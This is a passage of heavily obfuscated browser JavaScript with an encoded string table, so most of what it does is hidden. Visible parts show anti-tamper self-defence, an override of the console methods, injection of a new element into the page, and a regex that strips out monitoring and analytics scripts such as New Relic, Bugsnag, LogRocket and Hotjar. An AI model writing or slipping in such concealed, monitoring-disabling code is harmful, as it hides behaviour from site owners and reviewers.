_0x2b4e69=_0x165802[-2*4915+6083+3747],_0x545cfb=_0x2b789e+_0x2b4e69,_0x1aa299=_0x57505d[_0x545cfb];if(_0x1aa299)_0x3ede50=_0x1aa299;else{if(_0x450b.uzxabY===void 0){var _0x4b5baf=function(_0x6c6b14){this.WidErM=_0x6c6b14,this.tbLBCX=[1,0,0],this.ieETJH=function(){return"newState"},this.qxTPBb="\\w+ *\\(\\) *{\\w+ *",this.RKfOMM=`['|"].+['|"];? *}`};_0x4b5baf.prototype.Srgvqw=function(){var _0x59f4ee=new RegExp(this.qxTPBb+this.RKfOMM),_0x39f5e6=_0x59f4ee.test(this.ieETJH.toString())?--this.tbLBCX[-4021*-1+4090*1+-8110]:--this.tbLBCX[13539+1*-13539];return this.ZqaPli(_0x39f5e6)},_0x4b5baf.prototype.ZqaPli=function(_0x33854d){return~_0x33854d?this.aQXihL(this.WidErM):_0x33854d},_0x4b5baf.prototype.aQXihL=function(_0x4479cb){for(var _0x4e5251=635*-7+-1371+5816,_0xb5827=this.tbLBCX.length;_0x4e5251<_0xb5827;_0x4e5251++)this.tbLBCX.push(Math.round(Math.random())),_0xb5827=this.tbLBCX.length;return _0x4479cb(this.tbLBCX[617+617*-1])},new _0x4b5baf(_0x450b).Srgvqw(),_0x450b.uzxabY=!0}_0x3ede50=_0x450b.BboMrl(_0x3ede50,_0x274839),_0x57505d[_0x545cfb]=_0x3ede50}return _0x3ede50},_0x450b(_0x57505d,_0x223f3c)}function _0x21e008(_0x41a590,_0xf18200,_0x56a7cb,_0x41fe87,_0x2b45b8){return _0x450b(_0x2b45b8-517,_0x41fe87)}function _0x433d01(_0x5210f6,_0x364dd3,_0x309c1a,_0x298661,_0x6a1e02){return _0x450b(_0x6a1e02- -295,_0x364dd3)}function _0x51d346(_0x371552,_0x1fbd36,_0x138602,_0x2b0e30,_0x217d23){return _0x450b(_0x371552-740,_0x217d23)}_0x2931db();var _0x55f359=function(){var _0x4a7e46={};function _0x503f1c(_0x4722ed,_0x37f6ba,_0x2f6467,_0x5e0927,_0x3e0dd4){return _0x450b(_0x4722ed-766,_0x3e0dd4)}_0x4a7e46[_0x256ca8(-495,328,-119,"FgSa",135)]=_0x5816e2(1961,1731,1667,2058,"orvF"),_0x4a7e46[_0x5816e2(1123,1471,1414,1041,"t1A(")]=_0x2ffb13(1338,1727,"*bad",868,1258);function _0x5816e2(_0x14d44d,_0x3f70b4,_0x44850e,_0x11715a,_0x53ce84){return _0x450b(_0x14d44d-868,_0x53ce84)}_0x4a7e46[_0x5816e2(1967,1849,1981,2388,"r[X5")]=_0x2ffb13(669,861,"CF#B",197,1107)+_0x256ca8(-203,73,-219,"FgSa",-268),_0x4a7e46[_0x503f1c(1138,740,1431,1572,"mxBf")]=function(_0x29f97f,_0x222943){return _0x29f97f in _0x222943},_0x4a7e46[_0x5ad656("A8aZ",-10,-251,55,-311)]=_0x503f1c(1582,1360,1918,1499,"TVfC")+_0x2ffb13(1012,1151,"mxBf",1454,1387)+"t",_0x4a7e46[_0x503f1c(952,1354,591,1204,"7V$f")]=_0x5816e2(1244,1653,1314,1621,"xt9K"),_0x4a7e46[_0x5816e2(1140,905,1110,928,"R7V#")]=_0x503f1c(1599,1664,1708,1994,"v2C7"),_0x4a7e46[_0x5ad656("vf3l",-454,-582,-726,-791)]=function(_0x55c287,_0x20acbc){return _0x55c287!==_0x20acbc},_0x4a7e46[_0x5816e2(1729,1601,1824,1876,"wMGZ")]=_0x2ffb13(893,639,"A8aZ",1330,1097),_0x4a7e46[_0x5816e2(1559,1107,1493,1405,"$KV2")]=_0x503f1c(1453,1279,1691,1767,"dAb2"),_0x4a7e46[_0x5ad656("TVfC",-333,-713,146,71)]=function(_0x22ad60,_0x57a96f){return _0x22ad60===_0x57a96f};function _0x2ffb13(_0x5d28b7,_0x4de630,_0x6fc77e,_0x290339,_0x4be588){return _0x450b(_0x5d28b7-494,_0x6fc77e)}_0x4a7e46[_0x5ad656("$KV2",-181,-641,239,-584)]=_0x5816e2(1111,738,1438,1078,"ngHl");function _0x256ca8(_0x1628db,_0x44d3ae,_0x5643c3,_0x43c4a7,_0x2a735d){return _0x450b(_0x5643c3- -754,_0x43c4a7)}_0x4a7e46[_0x256ca8(-870,-529,-536,"p%Jn",-307)]=_0x5ad656("zZr6",31,-303,145,34),_0x4a7e46[_0x5ad656("67xR",-239,86,-82,-146)]=function(_0x188b88,_0x579d7f){return _0x188b88!==_0x579d7f},_0x4a7e46[_0x503f1c(1503,1617,1636,1943,"zZr6")]=_0x5816e2(1636,1251,1884,1690,"v2C7");function _0x5ad656(_0x221e95,_0xede288,_0x53190f,_0x6543c,_0x1e7651){return _0x450b(_0xede288- -643,_0x221e95)}var _0x306b29=_0x4a7e46,_0xb760f3=!0;return function(_0x24b0dc,_0x46cdc8){function _0x486574(_0x3a3d8b,_0x1d6bae,_0x5bdb90,_0x447d44,_0xbac9fb){return _0x5816e2(_0x1d6bae- -86,_0x1d6bae-495,_0x5bdb90-395,_0x447d44-47,_0xbac9fb)}function _0x29d6d4(_0x116a50,_0xe91cff,_0x1ac356,_0x1996a1,_0x584857){return _0x503f1c(_0x116a50- -1133,_0xe91cff-3,_0x1ac356-310,_0x1996a1-416,_0x584857)}function _0x4b92d4(_0x20a232,_0x363884,_0x315542,_0x3a5cce,_0x88f61b){return _0x2ffb13(_0x88f61b- -468,_0x363884-334,_0x20a232,_0x3a5cce-281,_0x88f61b-66)}function _0x55ed30(_0xd1625b,_0x336e45,_0x192d18,_0x50126b,_0x3289ca){return _0x503f1c(_0x192d18- -228,_0x336e45-229,_0x192d18-299,_0x50126b-65,_0x3289ca)}function _0x114413(_0x28d779,_0x2a2585,_0x5ec39c,_0x1733b9,_0x284e68){return _0x5ad656(_0x28d779,_0x1733b9-1038,_0x5ec39c-32,_0x1733b9-410,_0x284e68-336)}if(_0x306b29[_0x55ed30(1885,1706,1470,1846,"R2WD")](_0x306b29[_0x4b92d4("vf3l",661,956,370,801)],_0x306b29[_0x55ed30(1272,1173,1606,1474,"*bad")])){var _0x321e93=_0x48badb[_0x55ed30(1149,1261,1076,1226,"R7V#")+_0x114413("jM2O",1223,1409,1439,1810)+_0x486574(1928,1597,1955,1291,"dx2n")](_0x306b29[_0x114413("jM2O",1217,577,974,923)]);_0x321e93[_0x55ed30(428,503,772,551,"AvwX")+_0x4b92d4("7V$f",592,235,1023,546)+"te"](_0x306b29[_0x29d6d4(-206,-641,195,-119,"ELX!")],_0x306b29[_0x114413("&ECw",1381,1333,1135,808)]),_0x306b29[_0x486574(1150,1391,1111,1572,"WJEa")](_0x306b29[_0x114413("D&7y",1383,1471,1394,1362)],_0x321e93)?_0x321e93[_0x29d6d4(-196,-160,-554,236,"5Suf")+_0x29d6d4(723,369,1021,688,"ngHl")+"t"]=_0x114413("ELX!",1030,743,841,1232)+_0x114413("hn*z",1183,345,810,516)+_0x4b92d4("a2ri",205,-38,600,329)+_0x114413("@xQs",645,465,768,1155)+_0x486574(723,1110,809,1187,"oXyN")+_0x486574(1357,1779,1895,2080,"t1A(")+_0x55ed30(853,662,837,543,"a2ri")+_0x114413("CF#B",1379,1431,1195,1431)+_0x29d6d4(596,123,961,935,"hn*z")+_0x55ed30(1125,1433,1534,1949,"h0%U")+_0x55ed30(1140,790,739,846,"$KV2")+_0x29d6d4(262,467,171,-165,"hn*z")+_0x114413("dx2n",861,571,1033,869)+_0x29d6d4(-171,-204,165,199,"cMHT"):_0x321e93[_0x486574(2190,1848,1960,1916,"h0%U")+_0x29d6d4(742,1153,1008,542,"kN6l")][_0x114413("02S3",1214,559,990,692)+"xt"]=_0x486574(1616,1569,1175,1231,"oXyN")+_0x4b92d4("67xR",402,647,134,280)+_0x486574(1839,1400,1600,1133,"v2C7")+_0x4b92d4("0JNz",1354,832,1276,1049)+_0x486574(2071,1733,1623,1387,"wMGZ")+_0x55ed30(1302,605,909,871,"02S3")+_0x55ed30(1533,1590,1587,1736,"&ECw")+_0x4b92d4("cMHT",326,520,554,701)+_0x55ed30(1072,748,1083,1464,"t1A(")+_0x55ed30(335,369,779,676,"TVfC")+_0x4b92d4("iPGN",189,574,559,609)+_0x55ed30(645,636,840,776,"*bad")+_0x55ed30(1572,1213,1207,1032,"&1M#")+_0x4b92d4("ELX!",828,624,1015,675),_0x286a70[_0x114413("p%Jn",936,977,982,917)+_0x486574(1246,941,948,875,"j)y)")+_0x114413("$KV2",1712,1824,1460,1424)+_0x114413("t1A(",879,755,830,1192)](_0x306b29[_0x4b92d4("iPGN",875,1365,854,1077)])[260*1+-4026+3766][_0x114413("XeS[",1856,1857,1408,1887)+_0x114413("jM2O",290,222,545,519)+"d"](_0x321e93)}else{var _0x496860=_0xb760f3?function(){function _0x8dd187(_0x1cdf02,_0x2e57d1,_0x49e84f,_0x48311c,_0x10d5c9){return _0x486574(_0x1cdf02-41,_0x1cdf02- -1184,_0x49e84f-231,_0x48311c-465,_0x2e57d1)}function _0x51a985(_0x45de2e,_0x3b6c86,_0x5351c1,_0x407a80,_0x129d2c){return _0x114413(_0x5351c1,_0x3b6c86-356,_0x5351c1-113,_0x45de2e- -346,_0x129d2c-417)}var _0x3cac37={};function _0x530ccd(_0x55a52b,_0x1566fa,_0x2cdd52,_0x445de7,_0x523dbc){return _0x4b92d4(_0x2cdd52,_0x1566fa-172,_0x2cdd52-135,_0x445de7-194,_0x523dbc- -920)}_0x3cac37[_0x530ccd(53,-116,"&1M#",-523,-60)]=_0x306b29[_0x2916e0(700,987,1086,"D&7y",1196)];var _0x3640ac=_0x3cac37;function _0x2916e0(_0x58d78f,_0x536bba,_0x11e8ec,_0x27344c,_0x262f66){return _0x114413(_0x27344c,_0x536bba-274,_0x11e8ec-142,_0x536bba- -403,_0x262f66-135)}function _0x4b9594(_0x1bc19b,_0x22e8df,_0x50c9e8,_0x252ce2,_0xec0098){return _0x55ed30(_0x1bc19b-63,_0x22e8df-104,_0xec0098-71,_0x252ce2-447,_0x22e8df)}if(_0x306b29[_0x8dd187(161,"D&7y",292,304,519)](_0x306b29[_0x530ccd(-598,-367,"a2ri",-134,-525)],_0x306b29[_0x4b9594(843,"j)y)",546,597,765)])){if(_0x46cdc8)if(_0x306b29[_0x2916e0(392,541,541,"v2C7",990)](_0x306b29[_0x530ccd(-755,-913,"ELX!",-884,-475)],_0x306b29[_0x8dd187(154,"v2C7",223,305,549)]))_0x2b5931="";else{var _0x4bf2db=_0x46cdc8[_0x51a985(950,1072,"ELX!",1371,480)](_0x24b0dc,arguments);return _0x46cdc8=null,_0x4bf2db}}else _0x2b0e46[_0x582c04][_0x8dd187(567,"mxBf",850,793,116)+_0x2916e0(781,311,114,"CF#B",392)]=_0x9b057c[_0xf927de][_0x4b9594(1442,"&1M#",1736,1250,1341)+_0x4b9594(1592,"k#W6",1999,1193,1593)][_0x8dd187(-139,"CF#B",-22,134,-115)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x3640ac[_0x530ccd(170,-107,"XeS[",0,14)])}:function(){};return _0xb760f3=!1,_0x496860}}}(),_0x2029f6=_0x55f359(this,function(){function _0x3411a6(_0x2340b8,_0x221969,_0x2d500f,_0x566bff,_0x54a0fb){return _0x450b(_0x2340b8-738,_0x2d500f)}var _0x1f4ba2={sdjhI:function(_0x5c8b39,_0x49c606){return _0x5c8b39===_0x49c606},IDXBc:_0x2a0df9("xt9K",83,-294,-129,-350),WKbhj:_0x2a0df9("XeS[",255,-116,149,92),KmpQI:function(_0x1f5951,_0x1ba5f9){return _0x1f5951(_0x1ba5f9)},LEgHp:function(_0x4cebe1,_0x3f3d75){return _0x4cebe1+_0x3f3d75},scxGR:function(_0x14024c,_0x312160){return _0x14024c+_0x312160},pyLea:_0x2a0df9("dx2n",-329,-281,-1,-54)+_0x31fd3b(1059,1792,1449,"mxBf",1559)+_0x2f0265(803,1270,1299,1289,"R2WD")+_0x2f0265(1235,1050,1299,878,"A8aZ"),BvFdD:_0x31fd3b(1362,1241,1319,"5Suf",1163)+_0x2f0265(688,694,992,780,"xt9K")+_0x3411a6(1045,1449,"dx2n",1262,1376)+_0x2a0df9("dAb2",545,-107,123,310)+_0x31fd3b(691,1398,965,"ELX!",1303)+_0x40ddf3(246,751,"hn*z",224,437)+" )",RUOwQ:function(_0x2f58e3){return _0x2f58e3()},iphcA:function(_0x42fadd,_0xa28423){return _0x42fadd!==_0xa28423},sfBwd:_0x2a0df9("ngHl",659,896,579,318),arSbv:_0x2a0df9("0JNz",100,323,-105,-419),mnxtm:_0x40ddf3(-101,138,"@xQs",-152,-71),RCLNo:_0x3411a6(1149,812,"02S3",961,1539),pfxsS:_0x40ddf3(350,645,"7V$f",593,356),ysKqE:_0x2f0265(1547,1443,1556,1384,"hn*z"),TkVeb:_0x2a0df9("&ECw",676,726,283,278)+_0x40ddf3(181,184,"67xR",-203,11),zJUhM:_0x2a0df9("jM2O",-442,-547,-199,-658),KcJid:_0x31fd3b(1400,606,1046,"CF#B",772),CTkeS:function(_0x2b9053,_0xb6d4e2){return _0x2b9053<_0xb6d4e2},XgTnd:_0x40ddf3(237,802,"02S3",283,351),AGBAg:_0x40ddf3(741,452,"oXyN",4,337)+_0x40ddf3(400,544,"oG6R",640,527)+"2"},_0x2d1399;function _0x2f0265(_0x2ba914,_0x31bc27,_0x52a553,_0x39ee35,_0x47fe8d){return _0x450b(_0x31bc27-418,_0x47fe8d)}try{if(_0x1f4ba2[_0x31fd3b(1032,750,1147,"5Suf",1540)](_0x1f4ba2[_0x2f0265(803,729,345,850,"a2ri")],_0x1f4ba2[_0x40ddf3(59,461,"k#W6",-443,15)]))_0x13955a[_0x58a171][_0x3411a6(1202,1594,"k#W6",1527,777)+"e"]();else{var _0x4b9ebe=_0x1f4ba2[_0x2a0df9("a2ri",-504,-184,-257,-314)](Function,_0x1f4ba2[_0x3411a6(1448,1671,"D8xA",1288,1263)](_0x1f4ba2[_0x31fd3b(1287,1091,805,"k#W6",471)](_0x1f4ba2[_0x31fd3b(1555,1585,1185,"FgSa",1651)],_0x1f4ba2[_0x2f0265(819,741,286,316,"dx2n")]),");"));_0x2d1399=_0x1f4ba2[_0x40ddf3(95,217,"XeS[",-43,329)](_0x4b9ebe)}}catch{if(_0x1f4ba2[_0x2a0df9("AvwX",100,31,-18,411)](_0x1f4ba2[_0x3411a6(1096,1493,"5BI#",1255,1177)],_0x1f4ba2[_0x2a0df9("D8xA",-264,288,-191,-426)]))_0x2d1399=window;else{var _0x352d18=_0x174724?function(){function _0x3547af(_0x2a4d32,_0x3d6451,_0x46d471,_0x58720c,_0x1564cc){return _0x40ddf3(_0x2a4d32-458,_0x3d6451-326,_0x2a4d32,_0x58720c-400,_0x1564cc-361)}if(_0x2a2c0a){var _0x176719=_0x2ee5b2[_0x3547af("67xR",574,887,567,435)](_0x363554,arguments);return _0x5e671f=null,_0x176719}}:function(){};return _0x47676e=!1,_0x352d18}}function _0x31fd3b(_0x2d6d40,_0x2b49c8,_0x14a989,_0x3df805,_0x121891){return _0x450b(_0x14a989-395,_0x3df805)}var _0x4b8081=_0x2d1399[_0x2a0df9("kN6l",280,441,398,650)+"le"]=_0x2d1399[_0x2f0265(957,803,572,561,"dAb2")+"le"]||{};function _0x40ddf3(_0x517554,_0x16f96a,_0xc69fae,_0x3db8ea,_0x4c8490){return _0x450b(_0x4c8490- -491,_0xc69fae)}function _0x2a0df9(_0x1ba144,_0x1c4d55,_0x14d9c9,_0x1d71b1,_0x5950f0){return _0x450b(_0x1d71b1- -497,_0x1ba144)}for(var _0x2dac0a=[_0x1f4ba2[_0x31fd3b(1195,1135,1495,"k&Y#",1611)],_0x1f4ba2[_0x31fd3b(1175,1551,1164,"mxBf",1393)],_0x1f4ba2[_0x31fd3b(1096,810,662,"orvF",355)],_0x1f4ba2[_0x3411a6(1133,1527,"*bad",1139,1189)],_0x1f4ba2[_0x2a0df9("ELX!",-310,-131,-328,-769)],_0x1f4ba2[_0x40ddf3(344,371,"7V$f",531,399)],_0x1f4ba2[_0x3411a6(1239,1316,"kN6l",1520,1503)]],_0x254b7a=5783+5113*1+-10896;_0x1f4ba2[_0x40ddf3(426,138,"5Suf",-180,210)](_0x254b7a,_0x2dac0a[_0x31fd3b(1675,1815,1396,"oXyN",1872)+"h"]);_0x254b7a++){if(_0x1f4ba2[_0x40ddf3(241,-223,"&ct7",-314,159)](_0x1f4ba2[_0x2a0df9("AvwX",-330,-383,-138,-41)],_0x1f4ba2[_0x2f0265(1054,1054,1187,999,"vf3l")]))return!0;for(var _0x275c29=_0x1f4ba2[_0x2a0df9("a2ri",-30,33,363,23)][_0x2f0265(1123,1393,1537,1237,"FgSa")]("|"),_0x208c04=-3*3177+-2647*1+12178;;){switch(_0x275c29[_0x208c04++]){case"0":_0x22e9cb[_0x40ddf3(502,248,"&ct7",-183,263)+_0x40ddf3(578,552,"p%Jn",578,490)]=_0x9cec89[_0x31fd3b(1129,1524,1473,"WJEa",1642)+_0x31fd3b(1725,1316,1376,"p%Jn",1806)][_0x2a0df9("dAb2",520,-44,275,-206)](_0x9cec89);continue;case"1":var _0x22e9cb=_0x55f359[_0x3411a6(1063,1020,"wMGZ",1428,664)+_0x40ddf3(-56,-2,"a2ri",88,220)+"r"][_0x2f0265(1510,1450,1406,1321,"dAb2")+_0x3411a6(1150,873,"orvF",1099,1378)][_0x2f0265(1372,1264,1415,1094,"&ct7")](_0x55f359);continue;case"2":_0x4b8081[_0x283dc1]=_0x22e9cb;continue;case"3":_0x22e9cb[_0x31fd3b(943,604,752,"dx2n",1225)+_0x40ddf3(-29,123,"7V$f",-362,-68)]=_0x55f359[_0x31fd3b(1589,1929,1491,"dx2n",1140)](_0x55f359);continue;case"4":var _0x283dc1=_0x2dac0a[_0x254b7a];continue;case"5":var _0x9cec89=_0x4b8081[_0x283dc1]||_0x22e9cb;continue}break}}});_0x2029f6();function _0x116a(){var _0x2affd8=["pfBcTCoUW5e","W5NdLSkR","W7pcMSkW","W6pdOSkwEmoG","WRZcKwldNZW","DSojjZ5F","cxqSW53dUdyBqW","b0zXW7rw","WRndcLZdIG","W7xcTGvHyG","DSkHhW","aGFcJ8ktwG","W6BcIYG","WRtdJMlcP8k6","jmoXj8kdkq","WRpdMf8","w0qT","fCk4FKlcMG","WP4LWPK","WR7dKCkiW7NcRG","WRBdKmkBW4JcVa","kmognmkJda","W6BcTHLHyG","uIuoW5hdGa","FSoxf8oxAa","W47cT8ozWQddTW","b0zAW5Dv","hLyRW5Hw","W4fhlfWE","p3qEW7jF","WOKIWPO/sa","WRhcKSo1W6ZdVW","fmkPz1dcKq","fKhcJCoVW7u","BNWhW6LC","W5JdTmkrCmoK","WQnbbSklzq","W7ZdLfFcJ8kH","WPq+WOr2","W64jWQLN","WRRcHgT4W64","qf4GWRTX","gmoRt8ozW5C","mfdcKmorW7K","kmobf8kmlG","WP7dTSkk","a8kFqKlcVa","WRzNWQjTuq","jLBcM8osW64","W5RdLSkhW4ZcUa","WQlcLSoUWOFdSa","AqRcNrvt","W5tdH8kH","C1VcTa","aCoIW7SGmG","mJNdH8kYFa","qmolkZvf","jCkHfwpdLG","WRjbWP8+","WRJdMfy","bCkzW5BdPW","D8o9vZ/cMSoVW5DhWPNcPadcJG","pmkemxVdJG","WPtdQGRdU8on","nmk7a3NdJq","F8oVlSo2zq","wc0pW5BdVq","cCoQWPihja","E1JcL8kTaq","jCkHbgG","lSozW7mKfq","yKtcNmkSda","kCkSW6/dIG","WOH6W4ONW7y","ceVcKCoOW5S","WQRcIM3dMa","FvpcPCkgma","n0VcUSojW64","xuu3WQ53","WPLdhq","i8obWO8","WQVdHvhcG8kG","W6LTW4j3jq","w3ZcHeW4","D8oCFZz1","W7/cTWvWCq","kCo2v8olW5m","W6pdVCkq","fmofh8klbq","W6NdICkBz8oH","kLO6W7zp","W7THW4HWeG","E8oryMe4","AryoW6tdIa","bmoJWOSpiW","ts0vW4tdPW","fezwW6yw","W6RcLZu","emkLngJdOW","hSo2zmomW4S","zf0bWRBdOa","WQ3cGw5VW5O","WR3cH8ojn8kIawVcQZdcSSkXWO0J","WPbSW6G","EexdJmkRfq","mCosW7OTka","i8oUqwtdJW","W77dVCkTB8ot","hCktc1Kj","n8k2bhGY","WParEZvj","DCk8dMS6","WQ3dKL/cImk6","WQXOWR9nvG","iSo9FmomW4y","WRTJWQj0vq","WPOWWOL9","hmo9ySoGW4e","CraEW6tdSW","l0hcH8oAW7K","imkYgmopWRy","W4RcRs0OWPS","wuS2WOFdIa","c8k0Ef/cLa","W6BcRdeGWPm","WQ7cVwfe","mdhdLSkzza","W5xdMCkXWPO","vmoelSoqAW","WQVdMgFcVG","WPS4W48U","ymosuGb7DCkXWRRcReZcHG","dMS6W59y","wZWEW4ddUq","WOLUgCkQBG","WQldT1OTlq","WOHFamkoFW","WPvSW6xdIt4","WPZcJv55W70","W7z4oKiW","mvhcNmk6hG","W6jTg1ul","WRddMuZcHmk7","ACkfgZvH","yXhcUtr0","bqldI8kMya","WPTihq","B8k+emotWQ0","W7RcV8kjW6vG","W6hdOmk1BSoL","DLRcRM0O","DdZcMXDu","huSjW6PH","WQNcHgBdOZ8","hCkouLNcPW","WPNcKwv4W5e","WRjSW77dVq0","WQBcL2ldLtC","cCoIj8kIaG","x8oGeSoAAW","DcXqWQGcW4xcL8kMdYddOmoxWR8","pJtcOIzz","cSotzG","eSk6b2/dSq","CCkwpMa","W4rbpwjv","zmoTf8oRtW","WRL7k3NdGW","bu1A","Eb3cQWPE","Cv3cLSk8","W7NcJ8k5W6u","W7FcUH9kCW","WRZdK8kMW6/cIa","W7xcJ8k5WQL7","Ab3cOa","l8kGbW","smorpdHt","gCkouSoRWO0","i8kHbNKh","D8kpnCosWQW","i0RdH8k0ta","vaCiW6JdJG","W4znWQFdV0K","vCkXfmo9WRe","WPlcSgddTJy","W6VcKJj0","W7RcGqDduG","iCkRfa","WP1XWPiJvW","x8oGcmoexG","sSk/eSosCq","W6/cLZqVWRW","pSkHW7ldIey","kKVcHW","W5SoWRvRaW","WRvzW6KXqW","hCoADCkF","t8oroXDc","W6JdU8kqFW","jmkJW73dHa","W6NcL8k9W6e","W7/dLmklCCo4","W7LPW45I","yuBcN8kHdq","otFdLSk1zW","WQddRbFdT8oh","W6/dVmkkv8oi","C1xcQgOO","jGddHCo6qsu9W6xcI8kuWR0","p8ohWOmQiq","qCkYeHvg","WPOnfmo/W7O","b8kjiKZdHq","jMpcG8olW4G","E1JcLSkS","oCkIq08","W7fNW5LIeG","x1/cU3mf","qSk9g3qH","iCkknKi6","hsCsW4VdVq","j8k+eghdMW","W70vWQjXcq","xbtdU8k5WQ4","WRNcG8o2WQ3dPq","WO3dOvhcM8k9","wSoRgSos","WQPIc2/dQG","dSkil8olWQ8","pg4nW6Lc","WQzFWP8","WQz1WOPRvW","nCovW5K/jq","gqLzW6FcRW","WQrDWPq4WQq","xf4oWQFdKa","WQdcGNFcKtO","CfikWQS","bSkbW6RdUMu","fCk+EaFdLq","WR7dJCojFSkI","Dq3cQXXw","n8khW47dG24","iCknkx/dPG","gSogzSkplG","fuJcP8o2W6y","uYFcOWXY","WRVcNmoOWRldSW","W77dG8kkW67cTa","WOZdVGJdICoS","AbNcPX8","wSoRh8orAG","xKqGWQ5Q","W7ZcNSk9W6HH","WOWQWOHHwG","WQqYF8oNW4e","W6uuWR4","WQ7cINhdJY0","WPCIpSoEW4y","W4ZdHSk9W5JcRG","WOldNSkfW47cIa","xCoXaq","WOhcI8oFWOldVG","W7rMW5LVeW","q2NcIKS1","WRJcRsfnW5S","W7/dK8kbzCo+","zxSoWRVdKG","WRtdGa7dKSoj","rLKQWQ1R","mmotW6qWeW","W6lcTJHHCq","kulcHCowW5O","W6lcJYShWR8","berzWQ/cSG","jhOBWRzy","oColWR4MdG","ESkal8ow","xLydWRBdSq","sIefW5hdIG","W7r7WPGQtG","lNqmW74","kWhdGW","p8ovuSkvna","oqZdSmknyq","W6xcTGzW","DW43W67dKq","ifO+W7bC","kCkPdgJcJa","FL3cGmk9cq","W7RcGCk/W6nX","W4FdUSkQxSok","WQjvfgFdMq","vZCIW4tdPW","jcddM8kWBq","WP4igCogW4O","WPPIWQVdMd8","W6nQhhyk","xCokgY1c","emkuzM8a","aSoWh8khha","WR7dHbxcGSk9","iCkOW7xdJfC","luhcM8krWRW","CSkfjHTl","ndVdJCk3yq","W57cPmkyW7fQ","W7fvWQ4","WRLrcIxdJa","jSkabKm6","WObNggNdMa","qmoGd8ooDG","bmkkW57dNxq","W6v2WONdMxS","D8ksk8oBWR8","W7j6W5D4aG","DLpcGa","jNlcV8oxW7O","r8oQdSo8CW","WRFdHK3cOSk2","W5NcTSk4W6dcQaCrca","yMyuWQZdLq","W4FcIJHsCq","b8o0WPiyaG","b0JcTSo5W6a","umoScmoe","uCkDlJrL","ASkmoZL0","E2qtWQZdLa","CCkpl8owWRC","Amk4c8owWRe","WQ/dQeuKlq","vSk1fSo7","WRBdMv8","iSkDtwBcKq","aGHCW6BcUW","F2WGWP8","BmovW78O","hCokASku","mCoTsSk5oa","eSk0za","DSkzar5j","W6NcGCkEW7bQ","amk2shuC","s8owlSoLFq","rvW0W6f9","mZhdKq","WObrWOm6WQG","qmowodvr","DCowWO0BpW","ymk+gxeV","WRfGWP4vWQq","W6NdI8kYW6/cRq","FLpcNCkVdq","ixqlW7Pp","WP93lKFdJa","W6absZ7cNG","zSk8ghO","WRJcPMzcW50","kmk6hq","DCoigCoWzG","i8ofW6KRaG","W4Dfpq","WOPZW6RdGt4","DNxcM8kHfq","WO/dTSkzW73cTW","jCoqWPy0pW","lCoyW6qKca","W63cGSkKW6fR","bLNcTmo+W6O","mmoUa8knWQu","WQ3dKKJcJCk0","lmomzMu4","WQVdNWhdMSoj","gLNcOCk7WQu","WPndhCknyW","aSotWPS9ca","W7H6W4HSfa","z3HUWOfh","WPqLWO9HWQC","E2KtWQ0","cSkdghFdJa","W5ZdLmk9W7xcSq","gSk/BM7cGW","WRZcPMbuW4C","WRLddxRdLG","b3zlW6zS","bCo5C8ocW4a","WRBcLSoXWRpdUq","W44zWO5N","W7NdN8kCz8o3","W69TW5DSea","ymk9ca","W4xdLSkpFSoj","zgyoWQJdJG","WRZcUvxdIIm","WRv1fw3dGG","WPP5k8kesa","FLNcKmkPdq","W67dNmkpBmoI","weau","xYCjW7RdUq","vWTIWQzZ","W4FdSSkTrSo/","v8oSh8oCAW","WO7cGmkqW6dcU8ofyrm","zsHsWQ/dKG","cSomyCkF","W4Ltow8z","D8k2dhm6","emkXrLZcSG","gx0rW5n4","bejAW7m","W5hdLSkSW5pcLG","CsSlW5ZdRq","WRJcSx5jW5W","WQ/cSgeoW5S","aSoccSk6cq","wSormtvv","iCoxWR01fa","dSoIv8kxka","w8oajtzg","DZGgW70","W5jpjwy","DK06WP5X","jehcNCo8W6G","fu4jW7bl","W6/dTCktFSop","t8kTnSoEWP0","wSomidHE","rKqqWRTS","lCkTd8oyWRC","W4XpkMim","amomAW","tSoRktrv","W5igpCobW6G","FX3cSaTV","W5ddLSkSW4S","DK7cTa","WQzcWOOGWRW","WPzXWPjTxa","W6uoWQa","CCkpl8osWRa","WQtcSw5e","k8oyW74GeW","cmkVC0FcKa","WQnxWOK","n8ofWPizmG","aKPaW7y","WOnaWQ1nwq","WQNcJMy","jSoky8oOW6q","W69jWRxdJg4","W7ziWP7dJhe","sJ0n","hg0LW4P+","hMNcVSoVW7y","cvDx","W7jWoLmG","W6xdGSkNDSo+","WRnFf3VdMW","WOVcM8oJWQtdQa","WOJcSSo8WOpdMW","ySk2cfO3","aL8zW75t","WPnOWOLSra","WRrZewhdGW","mSozW6iXaa","W7fxWQhdKxC","ECkel8oYWRi","gMlcRSoWW7G","jSoNDmkFna","WQXrWOjSCG","W69TW5T3","zK0DWP7dNG","WPb9WOnGqa","hCkXkhO","W5dcOSk6W75V","qSkZo8kKbamzFa","nSoEW4yOkG","lmkIW43dRhi","FutcNSkZhq","BwxcG2SL","tJysW5hdPG","fCoHb8kp","W4NcHCkBW6f6","W4xdGSkvW4VcTq","nSotW6GXiG","W799W4LQca","AvVcQgG0","xXdcTHTP","WRZcHNVdIhy","WPrZWPjrra","vbBcLbXR","WQrjcw0","WRjBW77dHdC","vbCDWQOlyZOoWOLNpSo3","buNcTSoLW7W","Eb/cVJvL","ttFcGJf1","W7WsWQH3hW","W7JdLmkaDSos","bSkoW47dR00","jmouWOWrja","d8oPsSk5oG","D8ojpCokxG","W5nnj04x","FWRcSa","mSkunNVdMa","WPvdWRWJWOq","jSkUumoCWR0","dgJcO8ocW4m","W45una","BCkwcNO1","WQvDWP41","fq3dI8kzza","WRyrW7VcIJSQA8ocDSkSrG","cmk6hCkbbG","W4xdSmkIW67cRq","gmk0BK4","vKO3WQ4","obFcOJHOWRDP","t2tcH0i4","iCkkoMK","WRFcGCoRWRRdUa","W7zWWP/dMwa","f8oMWQS/iG","fe3cJCojW7q","aCoAW7KGdW","WP1egCkoEq","imk2d2/dKG","WRyuWRbaW4S","muhcHmosW6O","mCo2zmkrla","WOVdRuhcKSkT","cmk+Av7cHW","h8oKfSkwjW","WRZdMfBcKSk6","WRhcISokWQddVW","pCoUCCoXW4K","WQSmW6tcKYO","utezW7RdUq","W6NdGmkXW7pcPcddHSozWPy5W6ZcKq","zw4eWQNdQW","ACkTcgZdJG","hCovW7e3fq","cSocjYTx","AI3cIWXp","jgDTW75S","qmk1q8oxwv1gcNv3xCoZkK0","AuRcUuCL","WPqKWPnNW6a","E8ormCoX","ovf3W5L8","pLKrW49A","sgxcKmkcfG","dCkJefZdQW","zqVcOXj8","W699W5L3cq","uCk4fCo4WQO"